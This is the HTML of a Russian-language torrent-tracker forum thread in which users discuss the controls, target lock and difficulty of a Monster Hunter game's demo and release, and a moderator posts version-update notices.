        <p class="joined" title="Зарегистрирован: 2015-05-20"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 88</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2747139" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2747139, 583477)">Рейтинг</a>
        <div id="user_stats_2747139" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2747139#2747139" title="Линк на это сообщение">13-Янв-2021 01:31</a>
                                    <span class="posted_since">(спустя 5 часов)</span>
                                    
                                
                    <span id=post_rating_2747139 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2747139, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-2</span><a href=# onclick="ajax.post_rating(2747139, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2747139" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Хех, вот я дЭбил. Или не я. <div></div> В общем, настройки, доступные из меню демки и настройки, доступные непосредственно в задании, сильно отличаются (кто додумался так сделать?). В самой игре уже можно сделать всё (или почти всё), как было в World'е, как в плане таргет-лока, так и в плане управления. И даже гироскоп можно включить и настроить.  <div></div> Извиняюсь за дезинформацию. <div></div> Нет, вот стоило сделать себе <span style="font-weight: bold;">нормальное, удобное</span> управление и таргет-лок, как Мизуцунэ просто взял и сдох сам. А то постоянно получал его порцию сквирта в спину, потому что камера постоянно куда-то не туда смотрела.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">- Мы прямо разворошили осиное гнездо...<br />
- Разворошили, пнули и подожгли.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=583477" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=583477" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2747201" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2747201"></a>                    <p class="nick">Mallou </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2013-05-30"><em>Стаж:</em> 12 лет</p>        <p class="posts"><em>Сообщений:</em> 143</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2747201" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2747201, 469747)">Рейтинг</a>
        <div id="user_stats_2747201" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2747201#2747201" title="Линк на это сообщение">13-Янв-2021 10:39</a>
                                    <span class="posted_since">(спустя 9 часов)</span>
                                    
                                
                    <span id=post_rating_2747201 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2747201, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">3</span><a href=# onclick="ajax.post_rating(2747201, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2747201" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Все эти разговоры про управление напоминают мне псп версию. Когда приходилось большим пальцем левой руки бегать, а указательным той же руки (согнув его в крючок) управлять камерой на крестовине. Адовое удовольствие, хоть и получилось адаптироваться, с горем.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">intel core i5 12400f/ 32gb (2x16) 2666MHz/RTX 3070/ ssd m2 500gb</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=469747" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=469747" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2747429" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2747429"></a>                    <p class="nick">Kagekiyo </p>
                                <p class="avatar"><img src="images/avatars/7948418657540b942044f.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2015-05-20"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 88</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2747429" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2747429, 583477)">Рейтинг</a>
        <div id="user_stats_2747429" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2747429#2747429" title="Линк на это сообщение">14-Янв-2021 02:47</a>
                                    <span class="posted_since">(спустя 16 часов)</span>
                                    
                                
                    <span id=post_rating_2747429 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2747429, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-4</span><a href=# onclick="ajax.post_rating(2747429, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2747429" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Mallou</span>, собственно, поэтому я на psp и не играл в Monster Hunter. Ублюдское управление, куча условностей и высокий порог вхождения.  <div></div> Только потом, после изучения 4 части, имея под рукой ps Vita со вторым стиком, смог играть в старые части.  <div></div> Моё искреннее уважение тем, кто мог в это играть в своё время.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">- Мы прямо разворошили осиное гнездо...<br />
- Разворошили, пнули и подожгли.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=583477" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=583477" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2762309" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2762309"></a>                    <p class="nick"><b class="colorMod">taporazzo</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/2080425379675c55301c54c.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2019-01-14"><em>Стаж:</em> 7 лет</p>        <p class="posts"><em>Сообщений:</em> 8756</p>                                <img src="images/flags/376.png" alt="Израиль" title="Израиль" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2762309" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2762309, 635733)">Рейтинг</a>
        <div id="user_stats_2762309" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2762309#2762309" title="Линк на это сообщение">12-Мар-2021 16:16</a>
                                    <span class="posted_since">(спустя 1 месяц 29 дней)</span>
                                    
                                
                    <span id=post_rating_2762309 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2762309, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2762309, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2762309" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="color: darkgreen;"><span style="font-weight: bold;">Раздача обновлена,</span></span> <div></div> к демо добавлен апдейт v131072 до версии 1.0.2.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">..я беру мою чонгури чтобы правде послужила,<br />
чтоб она, встречая бури мысль на бой вооружила; чтобы струны стройно пели,<br />
многозвучной жизни вторя,<br />
откликаясь на веселье — и спеша на голос горя.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=635733" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=635733" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2764474" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2764474"></a>                    <p class="nick">Roddy </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2016-05-08"><em>Стаж:</em> 9 лет 8 месяцев</p>        <p class="posts"><em>Сообщений:</em> 6</p>                                        <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2764474" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2764474, 608745)">Рейтинг</a>
        <div id="user_stats_2764474" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="30" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2764474#2764474" title="Линк на это сообщение">19-Мар-2021 15:10</a>
                                    <span class="posted_since">(спустя 6 дней)</span>
                                    
                                
                    <span id=post_rating_2764474 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2764474, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2764474, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2764474" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Kagekiyo</span> Я прошел MH3 на 3ds без второго стика (old 3ds xl), прошел Generation (только квесты деревни, так же на old 3ds xl) и ничего, боссы убивались, челленджа было много, и это радовало.  <div></div> Если вам в кайф, что монстры ложаться сразу - ну что ж, тогда рашите игру и пройдите ее за 2 недели) <br /><br /> Ну и да, конечно, говоря о том, что вам хочется только драться с монстрами - тогда нужно специально для вас убрать весь фарм, всю подготовку, поставить 5 лагерей с возможностью брать вещи из бокса, чтобы вы наслаждались только боями.  <div></div> Да о чем я говорю, World, собственно, прошелся за 1,5 недели без какого-то фанатизма, просто был карантин и были свободные вечера. И я не могу сказать, что мне понравилось. Погружения - ноль, тебе дают сразу чуть ли не топовый комплект одежды, собирать особо ничего не надо.  Не, графика очень прикольная, монстры очень красивые, факт. Но не было ни одного босса, который меня бы удивил, и положил всю нашу группу из 4-х человек. Скука. Никакого челленджа.  <br /><br /> И да, посмотрите ролики, особенно японские, как люди играют в generation ultimate, как они красиво дерутся, и им не мешает отсутствие таргет-лока.  <br /><br /> Короче ждем релиза уже скоро... И посмотрим, оказуалили ли MH, или же совсем немного упростили жизнь сбором травы по кнопке, и включили таргет-лок.</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=608745" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=608745" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2765679" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2765679"></a>                    <p class="nick"><b class="colorMod">taporazzo</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/2080425379675c55301c54c.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2019-01-14"><em>Стаж:</em> 7 лет</p>        <p class="posts"><em>Сообщений:</em> 8756</p>                                <img src="images/flags/376.png" alt="Израиль" title="Израиль" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2765679" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2765679, 635733)">Рейтинг</a>
        <div id="user_stats_2765679" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2765679#2765679" title="Линк на это сообщение">23-Мар-2021 16:26</a>
                                    <span class="posted_since">(спустя 4 дня)</span>
                                    
                                
                    <span id=post_rating_2765679 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2765679, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">13</span><a href=# onclick="ajax.post_rating(2765679, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2765679" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="color: darkgreen;"><span style="font-weight: bold;">Раздача обновлена,</span></span> <div></div> добавлена релизная версия игры.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">..я беру мою чонгури чтобы правде послужила,<br />
чтоб она, встречая бури мысль на бой вооружила; чтобы струны стройно пели,<br />
многозвучной жизни вторя,<br />
откликаясь на веселье — и спеша на голос горя.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=635733" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=635733" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2765723" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2765723"></a>                    <p class="nick">Kagekiyo </p>
                                <p class="avatar"><img src="images/avatars/7948418657540b942044f.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2015-05-20"><em>Стаж:</em> 10 лет</p>        <p class="posts"><em>Сообщений:</em> 88</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2765723" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2765723, 583477)">Рейтинг</a>
        <div id="user_stats_2765723" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2765723#2765723" title="Линк на это сообщение">23-Мар-2021 19:14</a>
                                    <span class="posted_since">(спустя 2 часа 47 минут)</span>
                                    
                                
                    <span id=post_rating_2765723 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2765723, 2); return false;" class="txtb">[-]</a><span style="color:red; padding:0 5px 0 5px;">-7</span><a href=# onclick="ajax.post_rating(2765723, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2765723" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Roddy</span>, с выходом Iceborne, в ванильный World как раз и добавили убер-шмот, чтобы те, кому надо, могли сразу к этому самому Iceborne перейти. Хотя там основная игра и без того была простой. Я это ощутил, когда ПК-версию купил уже после выхода Iceborne. Тем не менее, если охота себе нервы пощекотать, добро пожаловать в энд-гейм с архизакалёнными древними драконами и мультиплеерными событиями, типа Бегемота или Лешего (естественно, тоже архизакалённых). <div></div> А так, конечно, привыкнуть можно ко всему. И к куче мусорных механик и искусственных усложнений тоже. Только вот мусором эти механики так и останутся.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">- Мы прямо разворошили осиное гнездо...<br />
- Разворошили, пнули и подожгли.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=583477" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=583477" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766642" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766642"></a>                    <p class="nick"><b class="colorMod">taporazzo</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/2080425379675c55301c54c.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2019-01-14"><em>Стаж:</em> 7 лет</p>        <p class="posts"><em>Сообщений:</em> 8756</p>                                <img src="images/flags/376.png" alt="Израиль" title="Израиль" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766642" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766642, 635733)">Рейтинг</a>
        <div id="user_stats_2766642" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766642#2766642" title="Линк на это сообщение">25-Мар-2021 18:21</a>
                                    <span class="posted_since">(спустя 1 день 23 часа)</span>
                                    
                                
                    <span id=post_rating_2766642 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766642, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">4</span><a href=# onclick="ajax.post_rating(2766642, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766642" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="color: darkgreen;"><span style="font-weight: bold;">Раздача обновлена,</span></span> <div></div> добавлен апдейт v131072 до версии 1.1.1.</div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">..я беру мою чонгури чтобы правде послужила,<br />
чтоб она, встречая бури мысль на бой вооружила; чтобы струны стройно пели,<br />
многозвучной жизни вторя,<br />
откликаясь на веселье — и спеша на голос горя.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=635733" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=635733" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766714" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766714"></a>                    <p class="nick">Hellhelm </p>
                                <p class="avatar"><img src="images/avatars/5468358045ed1794b89c22.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2019-05-05"><em>Стаж:</em> 6 лет 8 месяцев</p>        <p class="posts"><em>Сообщений:</em> 7</p>                                <img src="images/flags/398.png" alt="Казахстан" title="Казахстан" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766714" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766714, 641817)">Рейтинг</a>
        <div id="user_stats_2766714" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766714#2766714" title="Линк на это сообщение">25-Мар-2021 21:25</a>
                                    <span class="posted_since">(спустя 3 часа)</span>
                                    
                                
                    <span id=post_rating_2766714 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766714, 2); return false;" class="txtb">[-]</a><span style="color:green; padding:0 5px 0 5px;">1</span><a href=# onclick="ajax.post_rating(2766714, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766714" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body">Спасибо, как всегда радуешь!!!!  <img class="smile" src="images/smiles/bi.gif" alt="bi" align="absmiddle" border="0" />  :bj:</div><!--/post_body-->
                    </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=641817" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=641817" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766825" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766825"></a>                    <p class="nick"><b class="colorMod">taporazzo</b> </p>
                        <p class="rank_img"><a href="http://www.tapochek.net/mytop.php"><img src="images/ranks/topusers.png" alt="" title="" border="0" /></a></p>        <p class="avatar"><img src="images/avatars/2080425379675c55301c54c.png" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
                
        <p class="joined" title="Зарегистрирован: 2019-01-14"><em>Стаж:</em> 7 лет</p>        <p class="posts"><em>Сообщений:</em> 8756</p>                                <img src="images/flags/376.png" alt="Израиль" title="Израиль" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766825" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766825, 635733)">Рейтинг</a>
        <div id="user_stats_2766825" style="display:none">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p style="float: left; padding-top: 5px;">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2766825#2766825" title="Линк на это сообщение">26-Мар-2021 06:13</a>
                                    <span class="posted_since">(спустя 8 часов)</span>
                                    
                                
                    <span id=post_rating_2766825 style="padding-left:30px;" ><a href=# onclick="ajax.post_rating(2766825, 2); return false;" class="txtb">[-]</a><span style="color:#BBBBBB; padding:0 5px 0 5px;">0</span><a href=# onclick="ajax.post_rating(2766825, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div style="float: right;>
            <p style="float: right; padding: 1px 6px 2px;" class="post_btn_1">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2766825" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><span style="font-weight: bold;">Hellhelm</span> <div></div>   <img class="smile" src="images/smiles/kolob118.gif" alt="kolob_118" align="absmiddle" border="0" /></div><!--/post_body-->
            <div class="signature"><br />_________________<br /><div class="signature">..я беру мою чонгури чтобы правде послужила,<br />
чтоб она, встречая бури мысль на бой вооружила; чтобы струны стройно пели,<br />
многозвучной жизни вторя,<br />
откликаясь на веселье — и спеша на голос горя.</div><div class="group_sign"></div></div>        </div><!--/post_wrap-->
    </td>
</tr>
<tr>
    <td class="poster_btn td3">
            <div style=" padding: 2px 5px;" class="post_btn_2">
        <a class="txtb btn-profile" href="./profile.php?mode=viewprofile&amp;u=635733" title="Посмотреть профиль пользователя">Профиль</a>            <a class="txtb btn-pm" href="./privmsg.php?mode=post&amp;u=635733" title="Отправить личное сообщение">ЛС</a>        </div>
        </td>
</tr>
</tbody>
<tbody id="post_2766828" class="row2 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2766828"></a>                    <p class="nick">Конани </p>
                                        <p><em>Статус:</em><span class="user-status-offline"> не в сети</span></p>    
        <p><em>Пол: <img src="./images/css/icon_male.png" alt="Пол:Муж" title="Пол:Муж" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2019-01-28"><em>Стаж:</em> 6 лет 11 месяцев</p>        <p class="posts"><em>Сообщений:</em> 22</p>                                <img src="images/flags/643.png" alt="Россия" title="Россия" border="0" /><br />                <div class="hr1" style="margin: 5px 0 4px;"></div>
        <a id="stats_2766828" href="javascript:void(0);" style="text-decoration:none !important;" class="folded med" onclick="user_stats(2766828, 640069)">Рейтинг</a>
